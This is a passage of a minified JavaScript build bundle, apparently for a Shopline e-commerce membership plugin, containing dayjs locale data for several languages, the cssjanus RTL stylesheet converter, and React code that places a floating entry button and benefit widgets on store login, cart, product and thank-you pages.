s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(u){return u+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(O7);var N7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(N7);var k7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,u=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};u.s=o,u.f=a;var c={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:u,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(c,null,!0),c})})(k7);var Y7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r);function a(u){return u>1&&u<5&&~~(u/10)!=1}function o(u,c,d,l){var f=u+" ";switch(d){case"s":return c||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return c?"minuta":l?"minutu":"minutou";case"mm":return c||l?f+(a(u)?"minuty":"minut"):f+"minutami";case"h":return c?"hodina":l?"hodinu":"hodinou";case"hh":return c||l?f+(a(u)?"hodiny":"hodin"):f+"hodinami";case"d":return c||l?"den":"dnem";case"dd":return c||l?f+(a(u)?"dny":"dn\xED"):f+"dny";case"M":return c||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return c||l?f+(a(u)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return c||l?"rok":"rokem";case"yy":return c||l?f+(a(u)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(u){return u+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(Y7);var x7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(x7);var B7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(B7);var H7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(H7);var $7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})($7);const F7=()=>{var a;const{isMobile:e}=d8(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=Le(()=>{let o;switch(r==null?void 0:r.pcPosition){case lt.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case lt.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=Le(()=>{let o;switch(r==null?void 0:r.mobilePosition){case lt.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case lt.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},j7=Object.keys(ia).reduce((e,t)=>(ia[t].forEach(n=>e[n]=t),e),{}),U7=12,V7=100,G7=()=>{var h;const{isMobile:e}=$t(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=gi(),n=F7(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[tr.ICON_TEXT,tr.TEXT].includes(i==null?void 0:i.showType)&&!e,u=[tr.ICON,tr.ICON_TEXT].includes(i==null?void 0:i.showType)||e,c=Le(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,g=(i==null?void 0:i.entryShape)===Ia.RADIUS?U7:V7;let C={padding:s?"13px 16px":"13px",borderTopLeftRadius:g,borderBottomLeftRadius:g,borderTopRightRadius:g,borderBottomRightRadius:g};return L&&((i==null?void 0:i.mobilePosition)===lt.BOTTOM_LEFT&&(C={...C,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===lt.BOTTOM_RIGHT&&(C={...C,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===lt.BOTTOM_LEFT&&(C={...C,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===lt.BOTTOM_RIGHT&&(C={...C,borderTopRightRadius:0,borderBottomRightRadius:0})),C},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=Le(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=Le(()=>({...n,...c,...aa(l)}),[l,n,c]),p=Le(()=>({...e?{}:n,...aa(l)}),[l,e,n]);return{showText:s,showIcon:u,showType:i==null?void 0:i.showType,entryIcon:u&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},K4=()=>{const{sharedState:e}=Ye();return{getConfig:tt(r=>{var a,o,s;const n=j7[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var $n={},xo={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],u=0;function c(l){return s.push(l),o}function d(){return s[u++]}return{tokenize:function(l){return l.replace(a,c)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",u="`COMMENT`",c="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",g="[^\\}]*?",C="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",v="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",b="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",M="(?:[_a-z]|"+c+"|"+b+")",D="(?:[_a-z0-9-]|"+c+"|"+b+")",$="-?"+M+D+"*",U=l+"(?:\\s*"+f+"|"+$+")?",B="((?:-?"+U+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",X="((?:-color|border-style)\\s*:\\s*)",A="(#?"+D+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",T="(?:"+h+"|"+c+"|"+b+")*?",E="(?![a-zA-Z])",R="(?!("+D+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+T+L+"\\))",w="(?="+T+L+"\\))",Y="(\\s*(?:!important\\s*)?[;}])",F=new RegExp("`TMP`","g"),z=new RegExp(v,"gi"),ie=new RegExp("("+C+R+"[^;}]+;?)","gi"),k=new RegExp("("+C+g+"})","gi"),N=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),Z=new RegExp(m+"(left)"+E+O+R,"gi"),y=new RegExp(m+"(right)"+E+O+R,"gi"),re=new RegExp(m+"(left)"+w,"gi"),x=new RegExp(m+"(right)"+w,"gi"),ce=new RegExp(m+"(ltr)"+w,"gi"),oe=new RegExp(m+"(rtl)"+w,"gi"),le=new RegExp(m+"([ns]?)e-resize","gi"),ne=new RegExp(m+"([ns]?)w-resize","gi"),De=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+Y,"gi"),Be=new RegExp(X+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+Y,"gi"),ae=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+U+")","gi"),Te=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),pe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+Y,"gi"),we=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),Lt=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Se=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),Ct=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Pe=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),He=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function ee(se,Xe,ve){var Ze,Qe;return ve.slice(-1)==="%"&&(Ze=ve.indexOf("."),Ze!==-1?(Qe=ve.length-Ze-2,ve=100-parseFloat(ve),ve=ve.toFixed(Qe)+"%"):ve=100-parseFloat(ve)+"%"),Xe+ve}function he(se){switch(se.length){case 4:se=[se[1],se[0],se[3],se[2]];break;case 3:se=[se[1],se[0],se[1],se[2]];break;case 2:se=[se[1],se[0]];break;case 1:se=[se[0]];break}return se.join(" ")}function vt(se,Xe){var ve,Ze=[].slice.call(arguments),Qe=Ze.slice(2,6).filter(function(Lr){return Lr}),Fr=Ze.slice(6,10).filter(function(Lr){return Lr}),jr=Ze[10]||"";return Fr.length?ve=he(Qe)+" / "+he(Fr):ve=he(Qe),Xe+ve+jr}function st(se){return parseFloat(se)===0?se:se[0]==="-"?se.slice(1):"-"+se}function ze(se,Xe,ve){return Xe+st(ve)}function Hr(se,Xe,ve,Ze,Qe){return Xe+ve+st(Ze)+Qe}function $r(se,Xe,ve,Ze,Qe){return Xe+ve+Ze+st(Qe)}return{transform:function(se,Xe){var ve=new n(ie,o),Ze=new n(k,s),Qe=new n(z,u);return se=Qe.tokenize(Ze.tokenize(ve.tokenize(se.replace("`","%60")))),Xe.transformDirInUrl&&(se=se.replace(ce,"$1"+a).replace(oe,"$1ltr").replace(F,"rtl")),Xe.transformEdgeInUrl&&(se=se.replace(re,"$1"+a).replace(x,"$1left").replace(F,"right")),se=se.replace(N,"$1"+a).replace(j,"$1ltr").replace(F,"rtl").replace(Z,"$1"+a).replace(y,"$1left").replace(F,"right").replace(le,"$1$2"+a).replace(ne,"$1$2e-resize").replace(F,"w-resize").replace(pe,vt).replace(we,ze).replace(Lt,$r).replace(Se,$r).replace(Ct,ze).replace(Pe,Hr).replace(He,Hr).replace(De,"$1$2$3$8$5$6$7$4$9").replace(Be,"$1$2$3$8$5$6$7$4$9").replace(ae,ee).replace(Te,ee),se=ve.detokenize(Ze.detokenize(Qe.detokenize(se))),se}}}r=new i,e.exports?t.transform=function(a,o,s){var u;return typeof o=="object"?u=o:(u={},typeof o=="boolean"&&(u.transformDirInUrl=o),typeof s=="boolean"&&(u.transformEdgeInUrl=s)),r.transform(a,u)}:typeof window<"u"&&(window.cssjanus=r)})(xo,xo.exports);Object.defineProperty($n,"__esModule",{value:!0});$n.STYLIS_PROPERTY_CONTEXT=void 0;var W7=xo.exports,z7=Z7(W7);function Z7(e){return e&&e.__esModule?e:{default:e}}var q7={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},X7=$n.STYLIS_PROPERTY_CONTEXT=q7.PREPARATION;function bc(e,t){if(e===X7)return z7.default.transform(t)}Object.defineProperty(bc,"name",{value:"stylisRTLPlugin"});var K7=$n.default=bc;const Tc=()=>{const{locale:e}=ei(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return Ln(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[K7]:[]}},J7=()=>{const{isMobile:e}=_c(),{isRTL:t}=Tc(),{showApp:r,onAppShow:n}=$t(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:u,entryIconStyle:c,closeIconStyle:d}=G7(),l=d3(()=>n(!0),ar.ENTER_CLICK),{theme:f}=gi(),{tr:p}=Br();c8(ar.ENTER_VIEW);const h=Le(()=>{const L=u===tr.ICON_TEXT;return s?_(a8,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(Zf,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,u,e,f==null?void 0:f.iconTextColor,t]);return _(Je,{children:[_(o8,{showApp:r,onClick:l,isMobile:e,style:c,children:[!!a&&h,!!i&&_(i8,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(s8,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ke=({id:e,selector:t,position:r})=>{var i,a,o,s,u,c;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((c=(u=document.querySelector(t))==null?void 0:u.appendChild)==null||c.call(u,n)),n},Bo=Ve(()=>J(()=>import("./BenefitWidget-chunk-22ca8f00.js"),["BenefitWidget-chunk-22ca8f00.js","index-50f34db8.js","index-chunk-0155690a.js","index.style-chunk-220ee910.js","index-chunk-07af7dc1.js","ArrowIcon-chunk-9f8355ca.js","index-chunk-af8d694f.js","useLevel-chunk-0a4deb03.js","usePoint-chunk-76ae43ad.js","index-chunk-462df58a.js","birthday-mark-chunk-e29f0965.js","index-chunk-d69b2ddd.js"])),kr="member-plugin-branding-widget",Q7=e=>{let t=kr;if(e===H.CART&&(t=`${kr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ke({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ke({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(_t){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ke({id:t,position:"appendChild",selector:r})}return Ke({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ke({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},la=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const C=Q7(e);let v=C;if(C.children){const b=document.createElement("div");b.className="member-plugin-branding-widget-container",C.appendChild(b),v=b}n(b=>({...b,[e]:v})),[H.SIGN_IN,H.SIGN_UP].includes(e)?C.style.cssText="margin: 32px 0":H.CART===e?C.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?_t?C.style.cssText="margin: 0 0":C.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(C.style.cssText="margin: 20px 0")}return()=>{var C,v,b,M,D;((C=r==null?void 0:r[e])==null?void 0:C.classList.contains("member-plugin-branding-widget-container"))&&((v=r==null?void 0:r[e])==null?void 0:v.parentNode)&&((D=(M=(b=r==null?void 0:r[e])==null?void 0:b.parentNode)==null?void 0:M.remove)==null||D.call(M)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=Le(()=>{var m,g;return!t&&_t&&e===H.CART&&((g=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:g[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),u=Ee(),c=tt(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${kr}-cart`);g&&!C&&o(v=>v+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(u.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),u.current.observe(m,{childList:!0,subtree:!0})),()=>{u.current&&u.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Bo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},da=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),e4=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=da(`${kr}-login`,"#login-modal-signIn .customer__title"),l=da(`${kr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const 